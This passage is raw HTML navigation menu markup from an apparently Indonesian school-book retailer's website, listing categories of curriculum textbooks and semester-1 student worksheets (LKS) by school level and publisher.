	<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li id="menu-item-17475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div></div>
<div class="menu-atas-container"><ul id="menu-atas-1" class="vtr-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
